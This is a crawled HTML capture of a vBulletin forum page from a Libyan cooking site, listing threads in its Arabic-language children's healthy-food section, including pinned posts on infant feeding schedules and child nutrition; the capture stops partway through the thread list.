

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: http://www.libyan-kitchen.com/kitchen/forumdisplay.php?90-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&s=5c206e07cd6dc391051724da9cc1bd1f
body_size: 21692
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="ar" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.libyan-kitchen.com/kitchen" />
<base href="http://www.libyan-kitchen.com/kitchen/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.1.9" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="ركن الطعام الصحي للأطفال, المطبخ الليبي، زينب محمد، ليبيا، مطبخ، ليبي، زينب محمد" />
		<meta name="description" content="تجاربكن في أطعمة الأطفال، ونصائح للأمهات حديثات العهد بالأمومة." />





	<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=419"></script>
	<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=419"></script>

<script type="text/javascript">
<!--
	var SESSIONURL = "s=367b78c1f5eeb4e673637565b2fe8245&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "AlRaBtAaLiRaQia.CoM/misc";
	var IMGDIR_BUTTON = "AlRaBtAaLiRaQia.CoM/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "419";
	var BBURL = "http://www.libyan-kitchen.com/kitchen";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
	var RELPATH = "forumdisplay.php?90-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "http://www.libyan-kitchen.com/kitchen/";
// -->
</script>
<script type="text/javascript" src="http://www.libyan-kitchen.com/kitchen/clientscript/vbulletin-core.js?v=419"></script>



	<link rel="alternate" type="application/rss+xml" title="المطبخ الليبي لزينب محمد تغذية RSS" href="http://www.libyan-kitchen.com/kitchen/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="المطبخ الليبي لزينب محمد - ركن الطعام الصحي للأطفال - تغذية RSS" href="http://www.libyan-kitchen.com/kitchen/external.php?type=RSS2&amp;forumids=90" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->


	<title>ركن الطعام الصحي للأطفال</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_read_marker.js?v=419"></script>
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=419"></script>
		<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=toolsmenu-ie.css,forumbits-ie.css,forumdisplay-ie.css,threadlist-ie.css,options-ie.css" />
	<![endif]-->
	<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=additional.css" />

</head>

<body>

<div class="h1">
<div class="h2"></div>
<div class="h3"></div>
</div>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a href="register.php?s=367b78c1f5eeb4e673637565b2fe8245" rel="nofollow">التسجيل</a></li>
			
				<li><a rel="help" href="faq.php?s=367b78c1f5eeb4e673637565b2fe8245">مساعدة</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=419"></script>
			<form id="navbar_loginform" action="login.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="اسم العضو" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="كلمة المرور" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="تسجيل الدخول" title="ادخل اسم العضو وكلمة المرور الخاصة بك في الحقول المجاورة لتسجيل الدخول, أو اضغط على رابط 'التسجيل' لإنشاء حساب خاص بك." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> حفظ البيانات؟</label>
				</div>

				<input type="hidden" name="s" value="367b78c1f5eeb4e673637565b2fe8245" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'اسم العضو')
				{
				//
					textbox.value='';
					textbox.style.color='#303030';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='اسم العضو';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
			</ul>
		
	</div>
	<div class="ad_global_header">
		
		
	</div>
	<hr />
</div>

<div class="d1">
<div class="d2"></div>
<div class="d3"></div>
</div>
<div id="sss">
<div class="s1">
<div class="s2">
<div id="navbar" class="navbar">
	<ul id="navtabs" class="navtabs floatcontainer">
		
	<li>
	
		<a class="navtab" href="content.php?s=367b78c1f5eeb4e673637565b2fe8245">المجلة</a>
	
	</li>

		
			<li class="selected"><a class="navtab" href="forum.php?s=367b78c1f5eeb4e673637565b2fe8245">المنتدى</a>
				<ul class="floatcontainer">
					
					
						
						<li><a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=getdaily&amp;contenttype=vBForum_Post">مشاركات اليوم</a></li>
						
					
					
					
					
					<li><a rel="help" href="faq.php?s=367b78c1f5eeb4e673637565b2fe8245" accesskey="5">التعليمـــات</a></li>
					
					
						<li><a href="calendar.php?s=367b78c1f5eeb4e673637565b2fe8245">التقويم</a></li>
					
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="6">المجموعات</a>
						<ul class="popupbody popuphover">
							
							
							
							
							
								<li><a href="memberlist.php?s=367b78c1f5eeb4e673637565b2fe8245">قائمة الأعضاء</a></li>
							
							
						</ul>
					</li>
					
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">تطبيقات عامة</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=markread&amp;markreadhash=guest">اجعل كافة الأقسام مقروءة</a>
							</li>
                                                        
						</ul>
					</li>
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">خيارات سريعة</a>
						<ul class="popupbody popuphover">
							
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
	<li><a class="navtab" href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245">Blogs</a></li>

		
			<li><a class="navtab" href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">ما الجديد؟</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=process" method="post" id="navbar_search" class="navbar_search">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="AlRaBtAaLiRaQia.CoM/buttons/search_rtl.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245" accesskey="4">البحث المتقدم</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->
</div>
</div>
</div>
<div class="d4">
<div class="d5"></div>
<div class="d6"></div>
</div>
<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=367b78c1f5eeb4e673637565b2fe8245" accesskey="1"><img src="AlRaBtAaLiRaQia.CoM/misc/navbit-home.png" alt="الرئيسية" /></a></li>
		
	<li class="navbit"><a href="forum.php?s=367b78c1f5eeb4e673637565b2fe8245">المنتدى</a></li>

	<li class="navbit"><a href="forumdisplay.php?54-المطبخ-الصحي&amp;s=367b78c1f5eeb4e673637565b2fe8245">المطبخ الصحي</a></li>

		
	<li class="navbit lastnavbit"><span>ركن الطعام الصحي للأطفال</span></li>

	</ul>
	<hr />
</div>





	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=367b78c1f5eeb4e673637565b2fe8245&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=367b78c1f5eeb4e673637565b2fe8245" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=367b78c1f5eeb4e673637565b2fe8245" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>




<div id="above_threadlist" class="above_threadlist">

	
	<div class="threadpagenav">
		<form action="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;order=desc" method="get" class="pagination popupmenu nohovermenu">
<input type="hidden" name="f" value="90" /><input type="hidden" name="s" value="367b78c1f5eeb4e673637565b2fe8245" /><input type="hidden" name="order" value="desc" />
	
		<span><a href="javascript://" class="popupctrl">صفحة 1 من 2</a></span>
		
		
		
		<span class="selected"><a href="javascript://" title="النتائج 1 إلى 25 من 40">1</a></span><span><a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;order=desc" title="مشاهدة النتائج 26 إلى 40 من 40">2</a></span>
		
		
		<span class="prev_next"><a rel="next" href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;order=desc" title="الصفحة التالية - النتائج 26 إلى 40 من 40"><img src="images/pagination/next-left.png" alt="التالي" /></a></span>
		
		
		<span class="first_last"><a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;order=desc" title="الصفحة الأخيرة - النتائج 26 إلى 40 من 40">الأخيرة<img src="images/pagination/last-left.png" alt="الأخيرة" /></a></span>
		
	
	<ul class="popupbody popuphover">
		<li class="formsubmit jumptopage"><label>إذهب إلى الصفحة: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="إذهب" /></li>
	</ul>
</form>
		<div id="threadpagestats" class="threadpagestats">عرض المواضيع من 1 إلى 25 من 40</div>
	</div>
	
</div>
<div id="pagetitle" class="pagetitle">
	<h1>المنتدى: <span class="forumtitle">ركن الطعام الصحي للأطفال</span></h1>
	<p class="description">تجاربكن في أطعمة الأطفال، ونصائح للأمهات حديثات العهد بالأمومة.</p>
</div>

	
	<div id="above_threadlist_controls" class="above_threadlist_controls toolsmenu">
		<div>
		<ul class="popupgroup forumdisplaypopups" id="forumdisplaypopups">
			<li class="popupmenu nohovermenu" id="forumtools">
				<h6><a href="javascript://" class="popupctrl" rel="nofollow">أدوات المنتدى</a></h6>
				<ul class="popupbody popuphover">
					
						<li>
							<a href="forumdisplay.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=markread&amp;f=90&amp;markreadhash=guest" rel="nofollow" onclick="return mark_forum_and_threads_read(90);">
								جعل مشاركات هذا المنتدى مقروءة
							</a>
						</li>
						
					<li><a href="forumdisplay.php?54-المطبخ-الصحي&amp;s=367b78c1f5eeb4e673637565b2fe8245" rel="nofollow">عرض المنتدى الرئيسي</a></li>
				</ul>
			</li>
                        
			<li class="popupmenu nohovermenu forumsearch menusearch" id="forumsearch">
				<h6><a href="javascript://" class="popupctrl">البحث في المنتدى</a></h6>
				<form action="search.php?do=process" method="get">
				<ul class="popupbody popuphover">
					<li>
						<input type="text" class="searchbox" name="q" value="بحث..." />
						<input type="submit" class="button" value="البحث" />
					</li>
					<li class="formsubmit">
						<div class="submitoptions">
							<label><input type="radio" name="showposts" value="0" checked="checked" /> عرض المواضيع</label>
							<label><input type="radio" name="showposts" value="1" /> عرض المشاركات</label>
						</div>
						<div class="advancedsearchlink"><a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;search_type=1&amp;contenttype=vBForum_Post&amp;forumchoice[]=90" rel="nofollow">البحث المتقدم</a></div>

					</li>
				</ul>
				<input type="hidden" name="s" value="367b78c1f5eeb4e673637565b2fe8245" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<input type="hidden" name="contenttype" value="vBForum_Post" />
				<input type="hidden" name="forumchoice[]" value="90" />
				<input type="hidden" name="childforums" value="1" />
				<input type="hidden" name="exactname" value="1" />
				</form>
			</li>
			



		</ul>
			
		</div>
	</div>
	






<div id="threadlist" class="threadlist">
<div class="nav1">
<div class="nav2"></div>
<div class="nav3"></div>
<div class="nav4"></div>
<div class="nav5"></div>
</div>
<div class="nav6">
<div class="nav7">
<div class="nav8">
	<form id="thread_inlinemod_form" action="inlinemod.php?forumid=90" method="post">
		<h2 class="hidden">المواضيع في هذا المنتدى</h2>

		<div>
			<div class="threadlisthead table">
				<div>
				<span class="threadinfo">
					<span class="threadtitle">
						<a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;sort=title&amp;order=asc" rel="nofollow">العنوان</a> /
						<a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;sort=postusername&amp;order=asc" rel="nofollow">كاتب الموضوع</a>
					</span>
				</span>
				

					<span class="threadstats td"><a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;sort=replycount&amp;order=desc" rel="nofollow">مشاركات</a> / <a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;sort=views&amp;order=desc" rel="nofollow">المشاهدات</a></span>
					<span class="threadlastpost td"><a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;sort=lastpost&amp;order=asc" rel="nofollow">آخر مشاركة بواسطة<img class="sortarrow" src="AlRaBtAaLiRaQia.CoM/buttons/sortarrow-asc.png" alt="ترتيب عكسي" border="0" /></a></span>
					
				
				</div>
			</div>

			
				<ol id="stickies" class="stickies">
					<li class="threadbit hot attachments" id="thread_3257">
	<div class="rating5 sticky">
		<div class="threadinfo" title="السلام عليكم ورحمة الله وبركاته 
  
متى يبدأ طفلى في تناول الأطعمة؟ 
 
توصى منظمة الصحة العالمية بتقديماالأطعمة للطفل من سن 4إلى 6 أشهر من العمر. أما...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
					 	<img src="AlRaBtAaLiRaQia.CoM/misc/sticky.gif" alt="موضوع مثبت" />
					
                                        
 					
						<span class="prefix understate">
							
							<font color="#FF0000"><b>مثبــت:</b></font>
							
							
						</span>
					
                                        <a class="title" href="showthread.php?3257-جدول-غذائى-للأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_3257">جدول غذائى للأطفال</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 12-24-2011 08:44 PM">Om Amory</a>,&nbsp;12-24-2011&nbsp;08:44 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_3257">
								<dt class="label">4 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?3257-جدول-غذائى-للأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?3257-جدول-غذائى-للأطفال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span> <span><a href="showthread.php?3257-جدول-غذائى-للأطفال/page3&amp;s=367b78c1f5eeb4e673637565b2fe8245">3</a></span>
									 <span class="separator">...</span> <span><a href="showthread.php?3257-جدول-غذائى-للأطفال/page4&amp;s=367b78c1f5eeb4e673637565b2fe8245">4</a></span>
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
						<a href="javascript://" onclick="attachments(3257); return false"> <img src="AlRaBtAaLiRaQia.CoM/misc/paperclip.png" border="0" alt="1 مرفق" /></a>
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=3257" onclick="who(3257); return false;" class="understate">36</a></li>
				<li>المشاهدات: 70,852</li>
			
			<li class="hidden">التقييم5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="سنابل غير متواجد حالياً"><strong>سنابل</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?145-سنابل&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=145&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=145" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/145-سنابل" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>06-15-2014, <span class="time">09:01 PM</span>
			<a href="showthread.php?3257-جدول-غذائى-للأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=150439#post150439" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_5479">
	<div class="rating5 sticky">
		<div class="threadinfo" title="بسم الله الرحمان الرحيم 
ملف التغذية السليمة للطفل 
 
الجنين يتذوق رائحة ماتأكلة الأم خلال الحمل  
 
أفادت دراسة لباحثين فرنسيين من المركز الوطني...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
					 	<img src="AlRaBtAaLiRaQia.CoM/misc/sticky.gif" alt="موضوع مثبت" />
					
                                        
 					
						<span class="prefix understate">
							
							<font color="#FF0000"><b>مثبــت:</b></font>
							
							
						</span>
					
                                        <a class="title" href="showthread.php?5479-ملف-التغديه-السليمه-للطفل&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_5479">ملف التغديه السليمه للطفل</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 05-17-2012 03:22 PM">Om Amory</a>,&nbsp;05-17-2012&nbsp;03:22 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=5479" onclick="who(5479); return false;" class="understate">6</a></li>
				<li>المشاهدات: 16,001</li>
			
			<li class="hidden">التقييم5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?159-نسيبة&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="نسيبة غير متواجد حالياً"><strong>نسيبة</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?159-نسيبة&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=159&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=159" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/159-نسيبة" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-19-2014, <span class="time">12:02 AM</span>
			<a href="showthread.php?5479-ملف-التغديه-السليمه-للطفل&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=149563#post149563" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li>
				</ol>
			
			
				<ol id="threads" class="threads">
					<li class="threadbit hot" id="thread_6970">
	<div class="rating5 nonsticky">
		<div class="threadinfo" title="بسم الله الرحمن الرحيم 
 
هذا تجهيزى لفطور بنتى عمرها عامين فى الحضانه 
 
 
 
 
 
 
بما انها بنتى الاولى وماعنديش الخبره الكافيه فجدول طعامها...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
